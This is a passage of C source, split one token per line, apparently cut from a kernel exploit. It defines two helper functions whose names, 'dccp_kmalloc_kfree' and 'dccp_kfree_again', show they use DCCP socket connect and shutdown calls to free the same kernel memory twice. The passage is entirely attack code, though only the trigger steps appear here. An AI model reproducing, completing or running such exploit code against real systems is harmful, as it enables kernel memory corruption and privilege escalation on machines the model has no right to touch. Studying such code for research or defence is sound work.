
}
void
dccp_kmalloc_kfree
(
struct
dccp_handle 
*
handle
)
{
int
 rv 
=
connect
(
handle
->
s2
,
&
handle
->
sa
,
sizeof
(
handle
->
sa
)
)
;
if
(
rv 
!=
0
)
{
perror
(
"connect(SOCK_DCCP)"
)
;
exit
(
EXIT_FAILURE
)
;
}
}
void
dccp_kfree_again
(
struct
dccp_handle 
*
handle
)
{
int
 rv 
=
shutdown
(
handle
->
s1
,
SHUT_RDWR
)
;
if
(
rv 
!=
0
)
{
perror
(
"shutdown(SOCK_DCCP)"
)
;
exit
(
EXIT_FAILURE
)
;
}